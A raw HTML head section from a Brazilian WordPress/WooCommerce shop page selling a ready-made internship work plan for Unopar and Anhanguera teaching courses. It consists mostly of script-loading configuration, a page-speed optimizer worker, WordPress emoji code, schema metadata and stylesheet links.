8_nprogress.js?ver=1.0.0","id":"nprogress-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"2a4rNVJyonqDXdjLJIIx","reference":65},{"attrs":{"type":"text\/javascript","src":"https:\/\/portifolioos-prontos.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/portifolioos-prontos.com\/.\/wp-content\/themes\/martfury\/js\/plugins\/68beecaf1906365f737b2012\/68beecaf1906365f737b2012-37ad78b7c171c572c10ec77084ac1f08_notify.min.js?ver=1.0.0","id":"notify-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"a6D5n1eKKPlGtVZYgDe8","reference":66},{"attrs":{"defer":true,"data-cfasync":false,"async":false,"type":"text\/javascript","id":"martfury-js-extra","bv_inline_delayed":true},"bv_unique_id":"EfpqrXDvveq4cKfiFlCU","reference":67},{"attrs":{"type":"text\/javascript","src":"https:\/\/portifolioos-prontos.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/portifolioos-prontos.com\/.\/wp-content\/themes\/martfury\/js\/68beecaf1906365f737b2012\/68beecaf1906365f737b2012-06705a5e55ca6e272207ee8527cfe729_scripts.js?ver=20201224","id":"martfury-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"IETndBlEdOnXdwykaJ9Z","reference":68},{"attrs":{"defer":true,"data-cfasync":false,"async":false,"type":"text\/javascript","src":"https:\/\/c0.wp.com\/c\/6.8.3\/wp-includes\/js\/dist\/vendor\/wp-polyfill.min.js","id":"wp-polyfill-js","bv_inline_delayed":false},"bv_unique_id":"TLVvFGN4yWnKVlMrFvs4","reference":69},{"attrs":{"defer":true,"data-cfasync":false,"async":false,"type":"text\/javascript","src":"https:\/\/c0.wp.com\/c\/6.8.3\/wp-includes\/js\/dist\/url.min.js","id":"wp-url-js","bv_inline_delayed":false},"bv_unique_id":"JCnt6TX425uaMMG7JqRT","reference":70},{"attrs":{"defer":true,"data-cfasync":false,"async":false,"type":"text\/javascript","id":"wp-api-fetch-js-translations","bv_inline_delayed":true},"bv_unique_id":"IUyYV856Kczw1sONv3h2","reference":71},{"attrs":{"defer":true,"data-cfasync":false,"async":false,"type":"text\/javascript","src":"https:\/\/c0.wp.com\/c\/6.8.3\/wp-includes\/js\/dist\/api-fetch.min.js","id":"wp-api-fetch-js","bv_inline_delayed":false},"bv_unique_id":"NW9LNonqn3FPNoI2WnIz","reference":72},{"attrs":{"defer":true,"data-cfasync":false,"async":false,"type":"text\/javascript","id":"wp-api-fetch-js-after","bv_inline_delayed":true},"bv_unique_id":"eJIKvZ23SNhKMW4hDtvn","reference":73},{"attrs":{"defer":true,"data-cfasync":false,"async":false,"type":"text\/javascript","src":"https:\/\/portifolioos-prontos.com\/wp-content\/plugins\/jetpack\/jetpack_vendor\/automattic\/woocommerce-analytics\/build\/woocommerce-analytics-client.js?minify=false&ver=3029a8acea36c7a0f986","id":"woocommerce-analytics-client-js","data-wp-strategy":"defer","bv_inline_delayed":false},"bv_unique_id":"Sqnpw4qCzymR93dT8lhQ","reference":74},{"attrs":{"type":"text\/javascript","id":"tawc-deals-js-extra","defer":true,"data-cfasync":false,"bv_inline_delayed":true,"async":false},"bv_unique_id":"axARlX2MJWhfsjaPBDqX","reference":75},{"attrs":{"type":"text\/javascript","src":"https:\/\/portifolioos-prontos.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/portifolioos-prontos.com\/.\/wp-content\/plugins\/woocommerce-deals\/assets\/js\/68beecaf1906365f737b2012\/68beecaf1906365f737b2012-b08c4b8048a71ab313852ea43549bb31_tawc-deals.js?ver=1.0.0","id":"tawc-deals-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"7diKiKfRfJQT1kz1FeJ1","reference":76},{"attrs":{"defer":true,"data-cfasync":false,"async":false,"type":"text\/javascript","src":"https:\/\/c0.wp.com\/p\/woocommerce\/10.3.3\/assets\/js\/sourcebuster\/sourcebuster.min.js","id":"sourcebuster-js-js","bv_inline_delayed":false},"bv_unique_id":"oSS8Ak030gHxmJ6K9bCU","reference":77},{"attrs":{"type":"text\/javascript","id":"wc-order-attribution-js-extra","defer":true,"data-cfasync":false,"bv_inline_delayed":true,"async":false},"bv_unique_id":"QhnHstxgONMng0pkWAoX","reference":78},{"attrs":{"defer":true,"data-cfasync":false,"async":false,"type":"text\/javascript","src":"https:\/\/c0.wp.com\/p\/woocommerce\/10.3.3\/assets\/js\/frontend\/order-attribution.min.js","id":"wc-order-attribution-js","bv_inline_delayed":false},"bv_unique_id":"PvcSVXsSPbsaO24CNYi1","reference":79},{"attrs":{"defer":true,"data-cfasync":false,"async":false,"type":"text\/javascript","id":"jetpack-stats-js-before","bv_inline_delayed":true},"bv_unique_id":"8i0e8JBn6NnWgUKzHs42","reference":80},{"attrs":{"defer":true,"data-cfasync":false,"async":false,"type":"text\/javascript","src":"https:\/\/stats.wp.com\/e-202543.js","id":"jetpack-stats-js","data-wp-strategy":"defer","bv_inline_delayed":false},"bv_unique_id":"xTvTSN559d0KuCmcakMB","reference":81},{"attrs":{"type":"text\/javascript","id":"jquery-dgwt-wcas-js-extra","defer":true,"data-cfasync":false,"bv_inline_delayed":true,"async":false},"bv_unique_id":"gOMAmZAa4GTA4tcLl6ki","reference":82},{"attrs":{"type":"text\/javascript","src":"https:\/\/portifolioos-prontos.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/portifolioos-prontos.com\/.\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/js\/68beecaf1906365f737b2012\/68beecaf1906365f737b2012-ccd40bd964d5d57e440ff56908186447_search.min.js?ver=1.31.0","id":"jquery-dgwt-wcas-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"OGgcieqIvapc9jlCYqz2","reference":83},{"attrs":{"type":"text\/javascript","id":"martfury-shortcodes-js-extra","defer":true,"data-cfasync":false,"bv_inline_delayed":true,"async":false},"bv_unique_id":"vl96IGahlrduz8nDqVh5","reference":84},{"attrs":{"type":"text\/javascript","src":"https:\/\/portifolioos-prontos.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/portifolioos-prontos.com\/.\/wp-content\/plugins\/martfury-addons\/\/assets\/js\/68beecaf1906365f737b2012\/68beecaf1906365f737b2012-7d4c21d747faea34b7932490aad927b1_frontend.js?ver=20170530","id":"martfury-shortcodes-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"vjqiCJIDDR1hWxT01vmJ","reference":85},{"attrs":{"defer":true,"data-cfasync":false,"async":false,"type":"text\/javascript","src":"https:\/\/portifolioos-prontos.com\/wp-content\/plugins\/elementor\/assets\/js\/webpack.runtime.min.js?ver=3.32.5","id":"elementor-webpack-runtime-js","bv_inline_delayed":false},"bv_unique_id":"cOJSLfTyyzQI4Is6toNx","reference":86},{"attrs":{"defer":true,"data-cfasync":false,"async":false,"type":"text\/javascript","src":"https:\/\/portifolioos-prontos.com\/wp-content\/plugins\/elementor\/assets\/js\/frontend-modules.min.js?ver=3.32.5","id":"elementor-frontend-modules-js","bv_inline_delayed":false},"bv_unique_id":"IVLL1DxHiAkB0s4U2Umx","reference":87},{"attrs":{"defer":true,"data-cfasync":false,"async":false,"type":"text\/javascript","id":"elementor-frontend-js-before","bv_inline_delayed":true},"bv_unique_id":"1DI0AiivRsn3n8cpiuYB","reference":88},{"attrs":{"defer":true,"data-cfasync":false,"async":false,"type":"text\/javascript","src":"https:\/\/portifolioos-prontos.com\/wp-content\/plugins\/elementor\/assets\/js\/frontend.min.js?ver=3.32.5","id":"elementor-frontend-js","bv_inline_delayed":false},"bv_unique_id":"RCpiQyvcfAB8ZXBjDlMj","reference":89},{"attrs":{"type":"text\/javascript","src":"https:\/\/portifolioos-prontos.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/portifolioos-prontos.com\/.\/wp-content\/plugins\/elementor-pro\/assets\/js\/68beecaf1906365f737b2012\/68beecaf1906365f737b2012-7ddec1d96b2bf6bf75dbebf89c3c14b2_webpack-pro.runtime.min.js?ver=3.6.5","id":"elementor-pro-webpack-runtime-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"rUP22glxlrzf6mklIPYD","reference":90},{"attrs":{"defer":true,"data-cfasync":false,"async":false,"type":"text\/javascript","id":"elementor-pro-frontend-js-before","bv_inline_delayed":true},"bv_unique_id":"SYXaLwwZn8cLIXgmCbZ3","reference":91},{"attrs":{"type":"text\/javascript","src":"https:\/\/portifolioos-prontos.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/portifolioos-prontos.com\/.\/wp-content\/plugins\/elementor-pro\/assets\/js\/68beecaf1906365f737b2012\/68beecaf1906365f737b2012-dee35d0ebba6dc087a6d44851c06116b_frontend.min.js?ver=3.6.5","id":"elementor-pro-frontend-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"qG3ryzD57kokKfrPcC7q","reference":92},{"attrs":{"type":"text\/javascript","src":"https:\/\/portifolioos-prontos.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/portifolioos-prontos.com\/.\/wp-content\/plugins\/elementor-pro\/assets\/js\/68beecaf1906365f737b2012\/68beecaf1906365f737b2012-a03c13617db4097c74dc6cb27172b4ce_preloaded-elements-handlers.min.js?ver=3.6.5","id":"pro-preloaded-elements-handlers-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"y17dfWl3TydGz7H87bjq","reference":93},{"attrs":{"defer":true,"data-cfasync":false,"async":false,"type":"text\/javascript","bv_inline_delayed":true},"bv_unique_id":"XgXz2xH9Ez12qeAcAVWb","reference":94},{"attrs":{"src":"data:text\/javascript;base64, [base64]","id":"bv-trigger-listener","type":"text\/javascript","defer":true,"async":false},"bv_unique_id":"d6fe9c24159ed4a27d224d91c70f8fdc","reference":100000000}];
</script>
<script id="bv-web-worker" type="javascript/worker" data-cfasync="false" bv-exclude="true">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});self.onmessage=function(e){var counter=e.data.fetch_urls.length;e.data.fetch_urls.forEach(function(fetch_url){loadUrl(fetch_url,function(){console.log("DONE: "+fetch_url),counter=counter-1,counter===0&&self.postMessage({status:"SUCCESS"})})})};async function loadUrl(fetch_url,callback){try{var request=new Request(fetch_url,{mode:"no-cors",redirect:"follow"});await fetch(request),callback()}catch(fetchError){console.log("Fetch Error loading URL:",fetchError);try{var xhr=new XMLHttpRequest;xhr.onerror=callback,xhr.onload=callback,xhr.responseType="blob",xhr.open("GET",fetch_url,!0),xhr.send()}catch(xhrError){console.log("XHR Error loading URL:",xhrError),callback()}}}__name(loadUrl,"loadUrl");
</script>
<script id="bv-web-worker-handler" data-cfasync="false" bv-exclude="true">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});if(typeof scriptAttrs<"u"&&Array.isArray(scriptAttrs)&&scriptAttrs.length>0){const lastElement=scriptAttrs[scriptAttrs.length-1];if(lastElement.attrs&&lastElement.attrs.id==="bv-trigger-listener"){var bv_custom_ready_state_value="loading";Object.defineProperty(document,"readyState",{get:__name(function(){return bv_custom_ready_state_value},"get"),set:__name(function(){},"set")})}}if(typeof scriptAttrs>"u"||!Array.isArray(scriptAttrs))var scriptAttrs=[];if(typeof linkStyleAttrs>"u"||!Array.isArray(linkStyleAttrs))var linkStyleAttrs=[];var js_dom_loaded=!1;document.addEventListener("DOMContentLoaded",()=>{js_dom_loaded=!0});const EVENTS=["mousemove","click","keydown","wheel","touchmove","touchend"];var scriptUrls=[],styleUrls=[],bvEventCalled=!1,workerFinished=!1,functionExec=!1;scriptAttrs.forEach((scriptAttr,index)=>{scriptAttr.attrs.src&&!scriptAttr.attrs.src.includes("data:text/javascript")&&(scriptUrls[index]=scriptAttr.attrs.src)}),linkStyleAttrs.forEach((linkAttr,index)=>{styleUrls[index]=linkAttr.attrs.href});var fetchUrls=styleUrls.concat(scriptUrls);function addEventListeners(bvEventHandler2){EVENTS.forEach(function(event){document.addEventListener(event,bvEventFired,!0),document.addEventListener(event,bvEventHandler2,!0)})}__name(addEventListeners,"addEventListeners");function removeEventListeners(){EVENTS.forEach(function(event){document.removeEventListener(event,bvEventHandler,!0)})}__name(removeEventListeners,"removeEventListeners");function bvEventFired(){bvEventCalled||(bvEventCalled=!0,workerFinished=!0)}__name(bvEventFired,"bvEventFired");function bvGetElement(attributes,element){Object.keys(attributes).forEach(function(attr){attr==="async"?element.async=attributes[attr]:attr==="innerHTML"?element.innerHTML=atob(attributes[attr]):element.setAttribute(attr,attributes[attr])})}__name(bvGetElement,"bvGetElement");function bvAddElement(attr,element){var attributes=attr.attrs;if(attributes.bv_inline_delayed){let bvScriptId=attr.bv_unique_id,bvScriptElement=document.querySelector("[bv_unique_id='"+bvScriptId+"']");bvScriptElement?(!attributes.innerHTML&&!attributes.src&&bvScriptElement.textContent.trim()!==""&&(attributes.src="data:text/javascript;base64, "+btoa(unescape(encodeURIComponent(bvScriptElement.textContent)))),bvGetElement(attributes,element),bvScriptElement.after(element)):console.log(`Script not found for ${bvScriptId}`)}else{bvGetElement(attributes,element);var templateId=attr.bv_unique_id,targetElement=document.querySelector("[id='"+templateId+"']");targetElement&&targetElement.after(element)}}__name(bvAddElement,"bvAddElement");function bvEventHandler(){if(console.log("EVENT FIRED"),js_dom_loaded&&bvEventCalled&&workerFinished&&!functionExec){functionExec=!0;const bv_style_elements=document.querySelectorAll('style[type="bv_inline_delayed_css"], template[id]');bv_custom_ready_state_value==="loading"&&(bv_custom_ready_state_value="interactive"),bv_style_elements.forEach(element=>{if(element.tagName.toLowerCase()==="style")element.type="text/css",console.log("INLINE STYLE ENABLED");else if(element.tagName.toLowerCase()==="template"){var templateId=element.id,linkStyleAttr=linkStyleAttrs.find(attr=>attr.bv_unique_id===templateId);if(linkStyleAttr){var link=document.createElement("link");bvAddElement(linkStyleAttr,link),element.parentNode&&element.parentNode.replaceChild(link,element),console.log("EXTERNAL STYLE ADDED")}else console.log(`No linkStyleAttr found for template ID ${templateId}`)}}),linkStyleAttrs.forEach((linkStyleAttr,index)=>{console.log("STYLE ADDED");var element=document.createElement("link");bvAddElement(linkStyleAttr,element)}),scriptAttrs.forEach((scriptAttr,index)=>{console.log("JS ADDED");var element=document.createElement("script");bvAddElement(scriptAttr,element)}),removeEventListeners()}}__name(bvEventHandler,"bvEventHandler"),addEventListeners(bvEventHandler);var requestObject=window.URL||window.webkitURL,bvWorker=new Worker(requestObject.createObjectURL(new Blob([document.getElementById("bv-web-worker").textContent],{type:"text/javascript"})));bvWorker.onmessage=function(e){e.data.status==="SUCCESS"&&(console.log("WORKER_FINISHED"),workerFinished=!0,bvEventHandler())};var bv_load_event_fired=!1;addEventListener("load",()=>{bvEventHandler(),bv_call_fetch_urls(),bv_load_event_fired=!0});function bv_call_fetch_urls(){!bv_load_event_fired&&!workerFinished&&(bvWorker.postMessage({fetch_urls:fetchUrls}),bv_initiate_worker_timer())}__name(bv_call_fetch_urls,"bv_call_fetch_urls"),setTimeout(function(){bv_call_fetch_urls()},5e3);function bv_initiate_worker_timer(){setTimeout(function(){workerFinished||(console.log("WORKER_TIMEDOUT"),workerFinished=!0,bvWorker.terminate()),bvEventHandler()},4e3)}__name(bv_initiate_worker_timer,"bv_initiate_worker_timer");
</script>

    
    
    <link rel="pingback" href="https://portifolioos-prontos.com/xmlrpc.php">

	
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="bv_inline_delayed_js" bv_unique_id="R0qj8ZQV2oZDJ1NLoxCq" defer="1" data-cfasync="" bv_inline_delayed="1" async="">window._wca = window._wca || [];</script>

	
	<title>Portfólio Pronto Plano de trabalho de estágio cursos de licenciatura – Estágio IV Língua Inglesa no ensino médio</title>
	
	<link rel="canonical" href="https://portifolioos-prontos.com/index.php/product/plano-de-trabalho-de-estagio-cursos-de-licenciatura-estagio-iv-lingua-inglesa-no-ensino-medio/" />
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://portifolioos-prontos.com/index.php/product/plano-de-trabalho-de-estagio-cursos-de-licenciatura-estagio-iv-lingua-inglesa-no-ensino-medio/","url":"https://portifolioos-prontos.com/index.php/product/plano-de-trabalho-de-estagio-cursos-de-licenciatura-estagio-iv-lingua-inglesa-no-ensino-medio/","name":"Portfólio Pronto Plano de trabalho de estágio cursos de licenciatura – Estágio IV Língua Inglesa no ensino médio","isPartOf":{"@id":"https://portifolioos-prontos.com/#website"},"primaryImageOfPage":{"@id":"https://portifolioos-prontos.com/index.php/product/plano-de-trabalho-de-estagio-cursos-de-licenciatura-estagio-iv-lingua-inglesa-no-ensino-medio/#primaryimage"},"image":{"@id":"https://portifolioos-prontos.com/index.php/product/plano-de-trabalho-de-estagio-cursos-de-licenciatura-estagio-iv-lingua-inglesa-no-ensino-medio/#primaryimage"},"thumbnailUrl":"https://portifolioos-prontos.com/wp-content/uploads/2025/01/1_page-0001.jpg","datePublished":"2023-08-11T22:53:34+00:00","dateModified":"2025-07-28T17:00:10+00:00","description":"Portfólio Plano de trabalho de estágio cursos de licenciatura – Estágio IV Língua Inglesa no ensino médio Pronto Unopar e Anhanguera. Já nas normas ABNT, em word . Download imediato!","breadcrumb":{"@id":"https://portifolioos-prontos.com/index.php/product/plano-de-trabalho-de-estagio-cursos-de-licenciatura-estagio-iv-lingua-inglesa-no-ensino-medio/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://portifolioos-prontos.com/index.php/product/plano-de-trabalho-de-estagio-cursos-de-licenciatura-estagio-iv-lingua-inglesa-no-ensino-medio/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://portifolioos-prontos.com/index.php/product/plano-de-trabalho-de-estagio-cursos-de-licenciatura-estagio-iv-lingua-inglesa-no-ensino-medio/#primaryimage","url":"https://portifolioos-prontos.com/wp-content/uploads/2025/01/1_page-0001.jpg","contentUrl":"https://portifolioos-prontos.com/wp-content/uploads/2025/01/1_page-0001.jpg","width":1241,"height":1755,"caption":"estágio supervisionado de observação e diagnóstico do contexto escolar"},{"@type":"BreadcrumbList","@id":"https://portifolioos-prontos.com/index.php/product/plano-de-trabalho-de-estagio-cursos-de-licenciatura-estagio-iv-lingua-inglesa-no-ensino-medio/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://portifolioos-prontos.com/"},{"@type":"ListItem","position":2,"name":"Portfólio Projeto de Extensão Unopar | Anhanguera | Ampli | Projeto Integrado Síntese e Inovação| Atividade Prática","item":"https://portifolioos-prontos.com/index.php/projetodeextensao/"},{"@type":"ListItem","position":3,"name":"Plano de trabalho de estágio cursos de licenciatura – Estágio IV Língua Inglesa no ensino médio"}]},{"@type":"WebSite","@id":"https://portifolioos-prontos.com/#website","url":"https://portifolioos-prontos.com/","name":"Portfólio Pronto Unopar e Anhanguera","description":"Portfólio Projeto de extensão | Projeto Integrado Inovação | Aula Prática | Estágio | Atividades Complementares Unopar Anhanguera","publisher":{"@id":"https://portifolioos-prontos.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://portifolioos-prontos.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://portifolioos-prontos.com/#organization","name":"Portfólios Prontos UNOPAR | Anhanguera","url":"https://portifolioos-prontos.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://portifolioos-prontos.com/#/schema/logo/image/","url":"https://portifolioos-prontos.com/wp-content/uploads/2022/07/LOGO-CONCEITO-MAXIMO.png","contentUrl":"https://portifolioos-prontos.com/wp-content/uploads/2022/07/LOGO-CONCEITO-MAXIMO.png","width":352,"height":350,"caption":"Portfólios Prontos UNOPAR | Anhanguera"},"image":{"@id":"https://portifolioos-prontos.com/#/schema/logo/image/"}}]}</script>
	


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Portfólio Pronto | Projeto de Extensão | Projeto Integrado Síntese e Inovação Unopar Anhanguera &raquo;" href="https://portifolioos-prontos.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Portfólio Pronto | Projeto de Extensão | Projeto Integrado Síntese e Inovação Unopar Anhanguera &raquo;" href="https://portifolioos-prontos.com/index.php/comments/feed/" />
<script type="bv_inline_delayed_js" bv_unique_id="hBXnKRM825nZT8DtJl62" defer="1" data-cfasync="" bv_inline_delayed="1" async="">/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/portifolioos-prontos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=c635bc39d5d3fdc17c98bece216bb8f4"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */</script>
<link rel='stylesheet' id='linearicons-css' href='https://portifolioos-prontos.com/wp-content/plugins/martfury-addons/assets/css/linearicons.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://portifolioos-prontos.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.29' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='woolentor-block-common-css' href='https://portifolioos-prontos.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/common-style.css?ver=3.2.5' type='text/css' media='all' />
